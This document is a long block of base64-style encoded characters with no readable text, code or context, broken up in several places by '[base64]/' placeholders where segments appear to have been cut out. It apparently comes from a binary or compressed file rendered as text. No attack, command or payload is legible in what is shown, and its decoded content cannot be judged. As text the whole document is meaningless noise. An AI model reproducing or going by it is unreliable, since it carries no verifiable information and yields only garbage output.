ZNaOLUS4DjVjIxDAEe0AYNaOAF+BNEBaLRBGeJcIQriIYjxuaBY5GkJOtooVC1ldQFNjUGMQhHDEgwrh3+sBxAFApRjNKudr2BKYAwyjlKUA4FUIVAetMKNAt2Fiy64YoIO4sKlDlGMCYsBP9gaJjDBlKYwOxqMi/BiwwPYAyHaaxjbiTMasXBl2TggADt+CMUMGCMdiQjGfZ4hyKNocg5yMZmN1tDIUYQm9RMkgdzaIIYhJAIYQjDfwsAA09rEw9AMmOUoxwBEUKwzCV1FAACCA/YNjVMW94yELFU23rSth4k8DKYspwvLcujkMLNZWDhG9gUBCACAgmAQNaxjggUl509ILhqXOCC4HJgoXNiDk+r/ICESWS6HR0hSD7wxYVRhFEfsA5FTmDRj3zkT5GalElJEhKSdmel4AEvxsKb8XEiirwyLcEKnrCCjpn3pue5oXmsYBGRiTzkI2y0o3Sy00kFWqgmb++k3vv/Xp+MlKhlTAqlMV1UCBRCP+/gdBX6E2Gp+ncSdqSjrRsoKgFblVSl1som36phDaE6QXDEAANDcIAoAgGRYkWDJOtgB7M20gRbaEAII3GWWs2RZjUnFY6zwrNc7ZoTu6KDh0AJyrr+isS/MsUojTjHA0QghvxYZW9d+Y+/Ilswgg1sLAJjixfByMW3fEAFIZjBXRLokrzYUZFvROPDDKMxwhDCjh1TqmvTiAPIPGAO5LBHZGY4M1f9Ubg50+4agtuzeFwAk4OYwyZr2xueXpc3qsnuCCjgHyyOJUm3u5P4suqdYdbNliKgWyznO4FNPeQ9HoGvMG2BnmDZjTzIDIt+/[base64]/9HzvYcZJ0ODod4+gA4QmPAKKiCqmR9tacnQoPmkTVMVO9BAJacCn8RcRYFxl0RkYSjQmQR/OMzsij00HABEo6gjGAYKXDgRN33LWHQDnKUTqtFCN+uihyoIUcwLC3KIYlBPwpyxajc/+WXN/6i1wUGBfX4gZujKGnviaIYfKSF4H4FjAV84torC9HxiAmjaxtI19gEpk1wnE0itTLHCiJs9mMsg0LWA1xQYmFKXggHTwQhjqYBoZPqsN1gRJvFAIW7AIqXIV/vIXXIcm8VYEY3J3UfMcLGJOlmIct+JksbUcsIQFEvAd8REu/aSDdLIQDTAGqhYAnCAyRVMHDtWCuGQ42UQAFlEcOFJjkKM4e5MAecIECTIGBJMB1EIEYcMOHqByRsMIo1FPqFAOLFKES0gCO0MDPwU4SnpgKcEM9SSFFNY/swE6JEV2RIMkojF0N7A7wvFjvWMmMXYnTzZjUkQlFWYGBUID/c3zA1n0dHiqZ9fDhHmYP2onhk5lPS02ZSomU95hPn5DUMnyAQqTX/[base64]/11XAF7XHJwGFjjALmhA/96ggr+oRZJpzRTwmwJMoDFpAHnQzf0Y3HbcT8BFRAW4V9rgzzAFi3hMgTRlhb8QykjdIZ9oUQj41+HQIFY5gH/[base64]/6I1bO0gRCYx1iRBP9JsIM8YMuabcurwNmskADr4YSl6YQPoctQNKO7GNEJNEW6FNY8HEBZ1Ivwmec2Akx+MR/CPNNbRNZ7hhFbON8o5IA6EAICnNZeyCY7pt8bmdY+DoRnGYPG3EWyndZffJY41ENMgEM94GcimIzMuAplnAYlMaRC/swoxUMUTAEWjEM8yMZ0TVdFxIM6WIYxqAMYnIIDrKTCgeRYqMBh9oidUIB3XABOhgdSdugG4lt65NIqeAB86NK/tVcIiuYL2NcUoEJVBMiIYI3DfUAI5EBSHiXiTCkFiMAYPGWDRaU5NUfVECURUFjK3UmIaE5W2lyQqOnNdWE/sVjuDIz0JKH/7ABJ0D1m0ZElvbVYQuHl0l1JQ/3pXvJlHOZYDmBBKMiCABAmHsroHvahozomIEoqn1iB2rHUpbJPTE2KZmLZHJYg3djPBABTBTjCTpmE36EZJnbAanaA4LWV4bXKL4LDDM1EUxHAbd7EKYbLU3nLJTyA5YlCBaiC/oiKsyxAE1yAQnyVLnJeLxIeQSpVtzzeKYaDuNjVN5DAN+jEOfRQTwwFCyRR7bnLG7xB7snBuc4DDrhDFJDFFAQfef5LwGyjOFaWe0aHFn1j873FWBCBthCkO+rFQASs9QVogAasa9kjXtznPfbFXhjDVNVKPdCqYaxRPbSDPYjDaJDDH3GS/3Z5bGxk1ySNQG6MgygVQht4QGzwQImqg12AaAtQQItiFTLlzVy8BWJ2yAeczQVgQSDU10qu5AbOjbDgz3rwUpB6QDCxF9tEC/[base64]/kQ5LKO4OmO5rstRnAMOhEOpWWN5wpvArCeseaOsId/ADIxaWFauLRMRGM1APkxoyaY7+pZpBazFCBvHcAz3iUM79GNMqN+EksPjfcwFEyQPfGxCfuwIQEEL5AYGPI0HjMD/rSZ+zsECeMAp1FLZYJUG4A1jxSgZykkVOMAwzRIFkgfiRKAstaQtwA18RQSQPgTT8hKRXoDBCcF9iIBWuAGTRceQ4AFVJM6UWjERWByARcHHmZMOjsHI5QBzeFyArZKQSJjt1C2aDllWhojbqjGRIYn/7Hzd3o5CnPIt88gOVarp0NUAK4QUi73pnj5Jn37JGn6JGzqdl8Ch5DKy5IYBGiym5WYu92yulVUZ57pUn2hykvSJpNABMQCLd/jZfHBKGxSLSJxZB/[base64]/8euAhTcXxQ0QdQkQBTIhom6LBiMwH0QAzGQxwt/[base64]/qQ1Acw4qIMCda6AQUwBHpgIE7NR1DvnUmQyk+J0CT+lAvF8lDpbgxxy0PPmU3ghLjs8rMFb/DGwCSIDAEgwP8ICIEHUQRILIAjVIAt7NmysvY6uJBQbcAgPKerxMQp1oRcuV513lW5lC9fscDtbYJ3HpEc6FUpwsMBDKG7hkUV3a/[base64]/[base64]/9p3ZeGrfuuzCnBBy+anwN7FQFAGA5MWZQw0dOKFQ8+qQ2usBCNAIqm3aSX0xvIAB2e4dsVHkCarAzwIBSgASZsoKBVC/wuseOqGx320NItOwUfGsFKXxTKFQAuoF3cscfUmhKYPE0+75J8JNVHHl0c8xCk0rY6PzQmGQB8HyAfQW398U4FJkzkN2HVEJdpunDnVofsYSOJYHNg6NZm/xWNWAZqneTzNApCMgi6ADg10GD/[base64]/EzSv9wtr+VtZY5Fp+yefA+C8dHELDGHiA3jtB+lr846c/[base64]/KDGjAGQuBsIPP8+fQYeeNUoFjc6f2YAAEtoJCBpBQE8RI2aKgNq2ZcPNvCxz5iqjauABDrxGjX7H+5FJkEB5c+dkoEcnM2J69REjrvjTrv0LCB9HjlgBP558efBPtm93zQ0Pq+Jti8evAUA+AN7158/vvZ9+b977a1hGwMz0481APP4zkD4iXhACiwsC8QqqVSisoIk11sBAw3E4HIcHczBYIZoMMRiHHXPGSaeDFVdkp4MNVnxARgQeIIccccBph4B2YiCBBALCCZKEcIb8JshwcBAyhkliuISQFgLJqhALK0AiEJqQCNFEdtZJ5447BgkGgQ0eoPEBcMS5kYA1/[base64]/ZyzmGhez7LGUBQQgcAhFDv58GBBEZhTUCFEEL4gA75ObVU01LFsNRSTjm9VK5LN7WpEPD/[base64]/BgNz5DmGTYcjTV3g81nrOEJB+DmNrYJQYEARJoaECcuWzuO17qWyrJRp2xk+FZ0mKE2f/jCO26wwi2t4IlblocV/+Dp5RHqlh7X5I1vxawPfPJTOAAVjnD/2c8yFGcf/[base64]/[base64]/LLqm6xHpGzWmXThKcA7axel6OMBBO9pwWCT0SxQ7uYCGV2COhXZgEB1AQDAc6GIcrQkHsPPRm45kpHKg4xvn4B5L+8RSlPrppHKQw0fDcQkCwANWHcCCpuIHKU/xVC75q/OnSvW/owZwfyogQlRjZcCnShUBhFhqAa3KqlrBKoEHicgDuCqQYm1wRXUwQTaokKws8GAkMZxrUMQQX7pqYIZ1dckLhnDqu7rEAfviawqI8de9yhqw78LJLj6SghbYAi15FUJYpAKTyLYAi5StQGW3wsQLU4hhURlYZGMiRqx9AA/0qZQAohCY1PaR23vgdgKwIIK7EKG2AqjtWxaD/wUiyEwApBrkKPBQW0P+xg3g4cbSLukZP7gGDeBxgw+kyw9MqIY10Y0kP5wARzhGrS+2iWaBSzkZ+YTXOQmgDnOuIx3qbDw61yDDIQqgNkXQoN9WsIMCltNHmX3AmPvVzjCPwDcC+w0/[base64]/21FR7WKpBrEroQqtD9Ql0/VWbykBjBEODidDgOy4oI3AsAAtP6IIJMn2CGfSgB3kRAT7aGqkpiEADItChDmES/ejXsFx3XXUKhuDqHNrkJkN0AEzuOsTDHiVf0SfGr7HShDaonyvabPbCNsvryPb6I2uh5gdGK78cXIACfQRZAhQgABVAtVqAAjwGMXQrfjxBLnIgAWTmaQRpkIIDfrgrZ7hhPPANNI6BPJTLB0Ag3wQu4BAuuojmM5wAXYDiIxROAKqtP/ZDBbzLu2CQ4sKmOTAOvcSGlTJuBNYrPXLBNZYgPIggbLwgFNrKVP4rPlzOH/qLmGTuakYrPwYMcJT/qQr/Yz7agpn+Aw+6AcK+r0EGxl62Aou2ogI2DHOYbhzgwEPIqXI0bOk4RB1c5OpghIFQ551wZMpigADUJ0l87J4SRcdKYJ/moQQu4RJiwBzGj9dSACSObMTQkEXuYExaTMqoZw8Hz0d2bE7Kjntaik9YKk8Yj8zKYR7Sh1FeZQ2xYDYeZah+ilLmZ/PmJ8/0R89yqlRGIQpqBdEKjYEMjRDUQalUj9AGLapmr/ZqD550hRwQIAtMIA6e4NKoIA7gpflEwCeYjyZ0qCWSSNikr0HA0XFg4tRcIvtaItWIIdVoaIh6qCX0BV3CcRzLUWCKrooqQJsih9nAYhUextkc/0YUIitgXmAn8O/+3OIDUGE5iCAK3igwFKCPFOC0UMYBApDdPqAWxUAAFCAH0E0FbObd6GAKDMkyiquRfMYZ/o2RPMMDDw7hAK4EPWMWFG6TGK42yOg+AAQGK2PiuMYGxQa9gBI6yOaVsiM9FAEESk4vwCYBQiEHxgAJ+WYJYS4+ohALa04KZ84FDSxwFKc4rrDBqFBAumG7cuCJwnACLgAJjG5y3rDD0lAd1IEHng4Dom4NzpBDqo7vnGzFKFF1/g5HKsrKSCBJSsBICvMcuqzLdCxITPGlSEAdsCBChGAmxCAQkODujmcdxoHJmAx1UgccHqAd0AQc9pAPNZHwCv+vo84BT7bMEz2xTz4xSKoMHgoCDjCgDWRjfiRlpzQl9GIRz/CsUjbFVDCFVExFBcAAgaQKGIERAZSK9QytF6UzOhPIybLO9pARG3LPIcjBGFKBFArgCTLBH7LANthlrmji1NACLQLmFJ4oYtyzBTqrBRRLsQIyHk8NHXPIr2yCh1oiHffKHW3IHLEP1lzi17yi/ZjNK/5FEATBix7Gi4KtQdxzYsiImqwAD3RLAwYQ5fpCZPZA3SKSjihgAAXACk60pzblfVarptyAPUjjZmbDZjKDU0rSJEHDGbghukBjBwCuJZ1gCTgjR61rkzgBu1hwuwyHQGKQlGgQbW6wa3T/sDqkIwoIQW2uwDW+oxgEYA+WMhQoQASQMAnxQCppwL8CLE1nDj+ysgpvTud0zpmWyQVrQAQc5xTIAi33kS03rESajkU6IBg9pJvqMhpGrESULC8B1clO53T87u8usUd8jAQG0XY+intWkx6O5A/hgMKwDxUc4AIsBO8UqksGweoqMXoglXow6np4zJ7yyU62TFbxpMs+cTUX86VQ8QA6gAd4TyjmR1N+KvPuTPRMRTg1ZfN26lNCAA6eytCE4TnhAA6gEy6FgfWEoZ1UzzplpPYuKBkLokYeAB6GgRT84RLggAoUAFQDKwWwAEouQEKjQj7l8yi+6GHk84sGZtfo//VxlEL6zjHW0HGv9CrVTm0cUw2yIuspsAJ4uOIqoKIrpIjXKBaKnuiansgBKi8zdMsN8EAEwC0HUC4vGi4wwA3cQlQBBKAKdqumLGWMVGBjBIAbPqkKYJRTZkMMDCkDcTRHxWBpevRHQ4MNeEYHcnQK/[base64]/hDLFqAoECz2Ba6JXimApjLDZSwFZFXWj+7iRP2CjlCOjqJAZa3AllTUE0JPBFS2p6gmY25mlEbhRTODZ3vWM5zhZ432M5xBaJP/RrhCAyT04i8Y7kK5UmphsDjCqwZbybzQhpXIwONSiJYSyTuOgEu9lJWYkgJkAR+o7T32RkjP+ExjLk37Zm/+5m/[base64]/4AmGkQB6pUrssJgtGKgO4JCjCKzumIfvcJvvQjaurGBY6KBE/YbhW3YkAKDF+CRx8GpNugBOgAMOrhvJRQg/[base64]/DMVEaBDBgoWjVYHeKBB+IhvdUBnal1RSKb9RgIvguIHORpTWzEGLrqITigIKjAH0iBFE7Aj/pWPp/iQkTMkt3Q7gK6CQL6Hj1ALR/8ihImXr8I2kzYhmKCXCg4HBXYcegVkanokeGAUc+EAEqgpWLgACSgDToYIJ1IFJQispKob4XgAm54CjCDPqagphdy3UIGMmL6A8aAhnc6IucrB3K48jZPDACj3ar/4KhHiz1wttpqYGms3MpB8LhIDm6uGiZdUgSdwA2wOh/0AguyrattMnH2YzhIiYt78rx+8lvIhuM8boxfiQyIQDziJr7WmEqLUBZqC2MADA94KW6hMI/5eI/plm4XrMH4ww1cQhTo1SoS+iuoyFC/CUUe+epYJLJtM3Erh3GjznIe2UUAtVGdLKsslyAuEXYuwcdu7Bs+96Mcz/G8rDENbxDORTYcYIraEu+W56HeiaJ82ev20JRlp/BGd06S23bqqQ//8lXC9zbbgAiGSn7yRzizfbvxB/S6+1RgkAsQIBifWYM9RL0DFS7VPR3G3TohKhHAwZ35EEmqLE0gLfdi/+oA4EEG/LsAssABhCAKbByLDnWcNMRxOWfELtvuGFzBBVqLEqbCRTggr+nCvVFhv4hfPxgq0LJfmsBP+c5RwUHNvoEFAiAVWOASDgAMuIBeOf5vXb4N2sABurKmQmAPLsD/mM8vOFIjoyAKuKAJ1IAR1GCN+kLJLaWmAGMMjPrJR6kyctYNbDa6FmmRsnxp+s0TmMsEq9oznKA0VJIfrGGTVIuou1oAPME+5LSMKOPpwQs5wMasxVjj7hyMR8BEZVgATm4HvQZMZcEKUAXA7DpvfInm8tjmbI7AtHIr/Xg3AgTBpvA/IP3tXNyxDLq2kY5z3DJQ99I6AVUuQ+xCGP/[base64]/MMOiAgAAVjWsCMAShYgCIg5yiCBiJQeXQ1wcbWPESBOjLTkEKBbwIYQbNyFyYAkBgFuNKpjdqHAjho4KMaNGTZnihp9pfjSCnOZ3bLUnSTSArD7mI/Zqfk7coLF92omDKR+sjJ6y2A2AGsfduh1VY1SVGtCh95vej0wCMtizax+BnTuZKN6vkRlBnsxdBQrsKEjA3Tv3BKFy5MD3AU/0+9Dt14C7Hz/0588d9xx0x92XnHIIJogcgsu41WCDygXolgoOvEDMTDi1AJMHq6xSQQUoicXUOB2U2AECJpaoDhwVQYHBGgsU0kQTKaG0QkgklojiBhsg0CNUPA70ADjg/[base64]/JZG8LQOUr1LYVRETSRCiptJIHNGJQ4qPiOJpwo+BMUlUMl//ME/EAAQRQTjhCmjgOGFF4wMMCY7ACAB6QhdBCFAJQkAARIuRg1wxgqIILYdScYQJhgRCxmACOQeaAzla44Rxmo4jR2WdGizFFCJ6cFkRqs+1wmhW1yXaaNVXf5sQRu1ltGhtD8GyFFZ6EOYYAxjW4oFvNNVeFCjXYR1117o2nXXfdlReF3d8xQ4o/gAOexQh7e4cdfKHIMkZ9NZwQuD+Z+Cf55AQiZ3lyC66dINsKAgDh5Zg76MBON/00wSovdfghSSKOaGuK4XagzjhhjVQSjTOilOaN5qhj4o9PPfUAVEIOpDABMdzJpJ/nNB+lHFaeU+WWUnYpRwdTcCOGAxP/CNKEIxiouQI7d7zJ66MEGWkn8gQgOuiS4RQaf/zw008/[base64]/[base64]/8mDQ/+BGKBFbR3/6MJC0E+E4sRAmEpf9KBarNfACCo8qqpq66Ks9wZoITwUCrZDUOdcSDViUiBAgPMEIOjBEHxipBI+SarEUMQHqIEocxCHKAYHGgAdbyxwmicAEuVPFVTdnAAS46PB7xSh3pSMdHRHS7NgxMKBfA7Evk5cTMDuWwYdkhD+DAoi1CCowlktSrXuXBRm00jpe4RBpF2L/FigNJ4ZhH81jAguaVYFkQ64AHxsGBHByHFVZwARiegB4ytIEd25jZIf9gA2j6owyHUQxk0OYG4vDlOaNgBWZU4AkxeNKTnpiCBmigA6eZ0jSoPI0ddtNKfrgBlr0JQW38UMswhSAEwiEOcdJ2IACAt233MeZ12nP/[base64]/3ylz/2QbmpBwALVCswgRag7TOd0kyorHoqBSIwgaTy1ChCMBFm7BAOZ+WBQNcKrDReAh4EwAEOLrGsEixCDlqx6wkGwIJ5wIMDiZBhwg5AC1KEQQb+4EALuHBB0p5vKjotng/JJQ9z/9woYJbd11k8YAvOdnYoVHQRDz0IwrU65dqPCnSgS+SUhK1PoxolY5FqS44R3qlLzSsHC9SNait1gAsHIIQberkMK+zBBS1QhRpwcUgU1AzXj7PBLSxgmED89zE984QIHOAJzHBDBVUoWtLE4IlLjYa9UuPH0+obX9PYoTa3uS9v8usDX/D3NM5YjIB1yUu1IQi8zGGOdKiTnbolk294I9x4opCFElwBmpCggQR63nMyeLPDSPcHOMV5HwBZ7umhO5CJETR1Bjno6scJQQpecBMh2EsQLxnBBZBi5pCEBMn+TJGJJDs7IzahEBWA+4cS2q59XkTHHyQeAgbSKycPqf8gR0Je/ZgnPeiNlNVWUndv8wyIGUwaC4HIoSPEV9N03IHNMSRSO5CEqKMeNRwdtd+Skqoo5JkRjY/i1Y7DAoYmFBoLoPLMBzzlqc/EnlNcjT0DSRWCQ3RL03D4pzBA+GZwgJoAxw91XKVn11Sn4gQnsBIB6iFrv244DP7oxAwgIgHaUfvJBgk2DH10q48cOyVmSWJmg4JZaIf1VSaCVAjj1NeFLcwp2WbrsJLUZ9nKFn0AaCQbhSSfdglNciXQQzEBIAcHwAXiAAZV4DlTgAT7xkiIdAbYFzgFcAZ/0G+MpAae8F+c4hi7JAYOBx3aA0FiwA2cEQIOMATs5V4c5zX/[base64]/gA7/AO7ZB8fIYnOEA/sShqS4I8oxYDLrQoSyVDFIUi6jAWbUBYLeAABrRoWJUpdAAqpvIYqbIpoCIGFWRpttIrxsABRCJnnEeLpgBXpqYV/964FQFwAm8wAOXQDuDgVtIiDucgA4F1AlzQBhJwabuSUeBgD+TwDgWReqnlKmAAI1O0L3SobEKxEk1gRRThLefTV30lR2nUkA45LOKQBWQUWxslW2SkkANhWwJofMh3RuJggOVQMRRTB3XAAA/QBr+ABEgwDShgCYz0BzbzOBvYgYyEAv2mBlFAGo4xCh9gB44xBUQwbzAncUYTAqHhggJAAyfHD0DwXvzgBzQYgyiHB/i1gwKwBL4gSuF0BAH2M14pYG7QTgV2HDKHH8aEHVRYc2jpHlGQloSDhV7oD/cgShsWl9YFhpJDYlCXHC5nhie2hlRHBFiQAjchh/ICL/9IQXfqYg6xgmTmgHd9qGNDJFbtohIDSYgKVRLq0k/fsncWBYn4B4mqWBCgdgm5uCTzACjOwwIBMFKsqYnQEyXlsAkz4AkOcAEfQiOTtyY2tSvRkjCgxlMc5XmJslF05kKmQAIDiCTmmDAyBCnhIilVJEBC8AKeooyZYjTKGGmOhiqowowuAAeX5kO+Ag/10D6ilgzJAItZsJ6i9ltZsRUD8HzQxwB31Q4FIS3GUAIMIAM15A+NoAA0QlrCoFbGsFPINyzgQCePso8n0Y//WBTKhgQsERGCWJA6lIg+Un8fyZEEcFtp5JGeRiwlFFsatVEJ0z8ZGZreNixm5CgLiQP/[base64]/ROEIIZxyEC1ekTMeZEc0ihLAEiV4RBFzE7ssNjJjJQY2EWR1EBHuIhuQkj+1QREFVRw7N3oAmAbjYkuohUsRgOUiJSVHJ4VLKAVoIO5wAIEjAFL6AU7FKKZrAmkYV56SMOm6eLtug+/[base64]/AAAzQgTZpAT2agdZVBENqk9RwCyYAOFBrBo4xBKRRA6oSAkGJGc+BNJ0hBgxkXj5IS6bRlDPYGzSAtjuoXyO3g1OQD07gDKsxC2KTS28aJsbhFhEYIW0DNzI3N+Wxp/9/[base64]/Q93wMewlykggcAH2d4A9/cwXMxWs8dCKNolGTQIBkRA49siIfY0VtQCMAU0UpMRH/F7RaO7SyKNKzIUxGMKuL8LBGYmSRFDlqQAxuyCcsToEivQIn13ZtKioNwAAMOmqjXUAFOVpd1mUCt0ANRWC1NqkJMOm0gGMDKLANLGmTW/BwYSkARNA2Eac95dUZ89pdPug1arsaUMm2WukDRxCC+xWEQMAG/MCltzELkiQXcsFyH+A5cEF1alyWxuQde8MeEHZzOhfJewMbWvkF0FQAhIoGnjAM0CRKlEsDlvs4S3cEmUuGmksgJOa5Y7mGa2MFRCAKxHAK+AJjTgQvniUUM3KIr0JWs5MjvhO7FREW7XIUHKIUqDuqC7VQ0SAi7PBQ5pOrGbmixbNTRTKJVrE8/[base64]/bAiheJIjzADJTZOqE1w6IlWqW1sicCRviXRmP0oQmDJHZSJztcmsVimqG2UaUnW+IAnW/Sh4RwbYMgDbwwpFzsb0jbBR1oAQH3B5qgo1nsD2dQBFQcOGFwBgMXtXCNAqQhNAJgB/NmBf+ZNAqcMXEq6AZnq6U0AMh1vINauZVHIAa10bY6eBthGiZjI6cCcDZhiYZs8zYRdxnMcZYLdh14w6eJS8nkwRcC8KOKSgPFcASQ6w+gTMqifLl4jAfpRE7lRIaszDmfqxxu4IbEQLr48hLwohSr4Fkiu8I6dJAkwtTf4kHB/LEuIS/5wlksMaroHCIhkREftGSMJZpPVicEkK0xoGcgZYnLCz0LK5LF2jxysAkLkAKCoArfTXkbcVOKJSf5+aHZmiTsI89+tj+76ChyAi78nMLtchYtwL6a4hme0miYMr+fwq4LhHCHoH/1gCcxUA5vEAiVMASVYAYPwAUdYApmdAn/ydA+yQBU36BqqYDSrPYNwsIB5UAFJ/BzBeCfJvCjBXAF2bAIjZAFIkQO9hAD9mCPFEVaFtQtrOUt/3MihPA/CMCy3HYi0Nmz9WcnoEYsa3R8RHJ6SPKRWw3EitIkBAijG/C6O7ayFcEOZmBIQ2oBMWkCKKAJSEsFXRDXRVAESjuk1HDXeM2BcY3W1AU4t2AJQ7AZ3BACdvABzyFeEQdBTShxnIFfc3xKbusEEHQEon4E3FAKbADImH0bbMAzACYcAuDqc+o5dhodTlhM1MFg1/HIO5faD0aFVMgdfNELmZyVPkA2nvw4t62oo6yoeHzKv/3bnNvKJzZ1a7MMFNCp/[base64]/QRqzGWyWAJBxQAlTA4wqxEJ3QAFSQDUR+BVdQQ1fQAKnwDa8GtE6V1DNMw9aWxGDfKF7+AP3TigKIfMtZ1Qi+RgjuPokyKJdQi8nj5h3ADlwUPmbAbzr6A1Nr6IBjCShwtP9UwACwMKQ/[base64]/5JHcLZSMekXdN1mYDgQ1CojAzCxDgCAyMQcJguG/hzpWT01BOAIgBBgwIAAhQADkl5JzDIERVkwXRVmDAsM7knWAIEDx4QM6luHbg2g0kEGOgwJsywYETR67/J0uWG4Qi6KBu3DgoJBc0aeMhSosUqNx8UEFHDB03WVVkFcPV69YPXcVUETCPBI55kzhV4hRIlJQhQ9hWCnTpkjh48LLgwBHO4LdvLFicO4cDXrsSJ7KdoOKvQAFSnU7YaDCMShcGVBpckQFZ8r4DcNTxKAqng2k4CA4c4HDggbjWHOBxgP1anLidtm/fhkdA3MDfN29e2mnzUk2bBfmGY06ABAFwrjd0YMcOw4IFjlCg+IGC2h8bBfyNJ0/eAgpvDLqcOJDG0Y9bJsqPDzP+/Pbumv6UET/fxJk/UBgiq1FGiUSAKqqooQYFE1xQhRpG2coHGoDg50I/aAjiQgz9/+BwFjGc2IFDEkssMQgg/[base64]/Os+SPM+orrwAbijjvh+5+CEEMbmrAIwc7HGRFwTghhFBCCi3EkIYROfTDwwtnmcIZE1O/EAgm9AjTBx+OEOBFAaz/EGAKGG/[base64]/wiAgzOOLBw3gcciTtCAP/qjM5FJhcxskA0GMOAEJwhAKhjQgGzkbDMyoMLPeJCaXh1tNU2jTdQIYMTegPI3oPRNb4h4yhjgwCYEIUEMjhUOvrijWMSBDQKsk0NHTAMX3YlbeRJngcahwALjMQEKLIGZLgQgEx34gQXCcAZqcKc7NpCbfA5ng1tQI5g/2AIlhhCCfwFJAPlgkJsuByQJ4QEPKmCnD3zhOX5kaEOiIx0/2KAh1XEICEAIk5Z8sIQjHMENxZgCEV5kO9zJaAoh8N0y1heh4AWvBsZTEpIqyrwnNQl5SXpeY7pXJkmMqXsf1RIrllEFOKWUfHu60/rSx/8nHqHUTlYQQgoCJYQWxM9Qq1iFB3q6ivsxpQ2xAgl2SAJASxWFU/DiVAcQSMUXpEADU0CFGEIgAgrgtFAVxF9RaWWrTK1kA7v6YAiTmEScJMcvCPkGOsoxmGe9MCLPYgEtWICOBVzAEdmaFDtMMohc/YocLYHJuYATNdu8xjXuylVToUgSKTbFAxfAwhQMFpauDKxfdAijG7Y4Fc9WgZ0qiMIm/AKycyChjW2BixQccYBLzKMEWTAZOC4Bj2R0DI20vcQmBjCMYZygM+TJhiNxdoJUnGAiFJEZzKgQySsUIAyLIEQcjJEIoMzxNof9JHB8cxyamPJqx8FBTcpLxOT/PEe9z/FLCZhjilWK4wDUwcU0GMcdS6DgD/SxQH7vOw1JGJM8mviBzWS2CVhYonH3tUAR+uNLxTFuwcIk8BQI5IbIVQEPB6pC+NykIDcESQWjGBiF5hlP0JHIDzrgUBDwaSIUZeh1sQtojbvkAIPOSMcxgtGN/IQ+4MUpQhEyHvKWZ9GMZhRJUkJSFkbqj3vQQBIefbL10gQ+8pUvTuPjcp1eqiM/8ShPIXDf+3I6wUPxtFGOGmob2rAUo2IAgONQRzoIWEDHmmMBoqqpBlAxBRUIwA4hIAKq5Ee/V8FqDXE+iqbeFdhePQAciWUXbsQlLIG4spXuQNY3yvFWabVw/[base64]/8wBLjKQB3phEIPkzD5j+w5h9+8IcGdEGbC24wNf1TBJ+3HL+EE09/hyCwZi+ILDkI3+VYMQo8BE+zYv8wMYeydOJ4+qLFL+bHDvbZT9jVOKCeOAKLuCQAIgiBVLSr0ULB7Dv1FWjIQZookTC6vOYtCclLnl4UrvDkAtDAFyKtsvfUxKYse3mle/[base64]/BDOAAwfghClgETeqhAuYhBIomeNwpdsqAXEYh00ApOAahseAjIRbhESSmWFIpEVKhYlYhIlYJMYwOEiSARk4gSxIGvAypVW6ozsqL3jAAZDjGhy4BOaYhyVkDo+DJVhSpSUkgUmgQvZiDhJIiONQMAmjhlswurZhHGvSpi2QMEsYul46gx+ghga4hR/QjyLIgO7RgpZrHGrQAjEcDztEAk8gMcgZhchhBStwAwfRsMh5EIURAzQgO1/QgxLJkLFDEX4KEz3wgWJQu4DikrebHSKIixewBVKpnSmwndoxKbzbkSCLk+ApMoyCEoySkudBkhJoPB0QEzChgS8hExpQ/wTHAx+VijzeMR/[base64]/OTMLOTiBIyinpF5jmSjSI8JDkEGeCeXRyPMmE8fwgTxiuTMymPNFmTOSmf8+myljJGMeOdycECm7opIUAzJJjGRimENliDV7kgMFiDSCGJ/6EzdsC/DpgOR2Mqs2kD/0v/AQeYKjGwg3ygnBxIRyJIlRZQM1d5s6WIhklR0I0El3bpiU4CIrQSiJnIGoMggXJYiHPQPu7jvuwLABpCghUQCZJwyEFYUEhjiYkUlp7giQ+qv9crCktZvf1TintZoBSQ0H75lwN8STC4JASwlNHAADAAA/9pAjNwgEoAAzgAAzMgAk54gF+YAk54rUkLhNVyBHcwDKXkAA4Ah1+4AByLg+jKtx60Qa2UmUJypBPwSomYiHMIywAIVM24gui6ggE4wiXEgXI4LSTEAZEBDE0FjHL4hnmIUcIwoxQCDDz6hl9oOQIDBubwSy8EBlniDmuaDzFknGHyBxuQsP4oAgkj/w9tcgU4rNW++QMv1AT6GJzCkVXPtEx/cMxpIAIMyzrWHIXLwQOWhBBugJAgUZgpcJ3bdANu1c0j6Cc0OIJLpDFNZBHj9ATodCBOUM4hcIB3ZSAX8YTcsYIaWIZU3JHgYRNsNR6Nwk7tTJ4kG4FG6B5IKA9I0MVcPE8z+UU8gJOVis/49LLKE7MwYwUHsE/8DJTQq6BG8QD/BNnSuyCvWgD9ExoF5Ub7cyoe2LMLiKpSCQE6EABdsIIQsIKaLSgFUJWOLQSSxSADJZoG7TUQWiwl2o0R0omJM5YtxEtQC0iJiIiL2D45YIEAKAEwGL/yq450UL+h2ABjmDXbMNKLDP8KJoo19evaYEuH2Ns/MFgKBfI/[base64]/qAGUMACBInWqwMSVnjNldScGtDWPxOYGqNNTcyKGssKNzjXTnQg3HGg2zGVIXiBd3URZHP/gBzAnTEoRTCbTh7ZO+skkosSPOwUWOghA2YYKV8kj1xQ2PIwT/Vs2BRWk/CJPPeUWMozxlQUgCi1Kc4ThRcAPY/1gFdpA/90s6FiCgKlFQMdB3NQB6FV2fu7DlGR0JgVgzGwgiiuHTyQkRQgFPtZswq4RhwyP6HFlcBSvkprmobzjduYiSHStOlLiLc6SIFsIYpIhYqY440YgHBQSJFwNXOwMwQALEibvzFml1/RyF57l65VW3ZA4o9s0gXAtgmwBSHAAlLRAHIchRDgAjrT0jlQh3gwiqCBg3EYAhcQhhmAU7rAANZojV9Qmtm7gDbghBaAr0GQCw68hEm4jQGI/6Rh6AQqGIBBIoXHWITrGwAc5EqAYyQanAjBCFV6swyYgZkrCAN7mwd6wEsU0lR08F3CCAx0mNF/XAgWoIc7/IG//IFe0lUJa7D6YENgIABpaCYb6K87NDrzpWfG2S9/MIEfsC/AKYM2pIJYaLlnoARK+AEYUF8vDE0t4A/ysEMpyIEQCx/WDB/REjFnCxI3WNfHYbuAAmC1wzAb45K24xIZmZ15xZ1SMeDkjGQHxoLkvB3bCQE8wFc9ScQhgxBXTB4kS4AEWJKe5mAliYJFGCltYExfCM/xQGFeTE9ejJ0W5jJihM8Y/jK8C4EoxU/Os4VCwRckwB8e/lAfdjOm8P+qkWCHAKozbnQ0TAFHyiIV2xMDKf4AK8DZuf4AU0mBBKAgd7TGRYtHEo1IlnCN23gJOtoJIWJRmjAId+A0cBaMg5Sri+g+imAWwSAAAs3jI76UQQCsA5A1+bLH+fMVjcyVtLUUAaKUdTBis4miJmCUCTgFzosqDQiBLToEdYACKOCBeNjteJiz/3kADJgCQoCHUJYCJBiHwM4ETToALKAER+AEMUCCGIjcSTDlIWANWniunDnLwyuA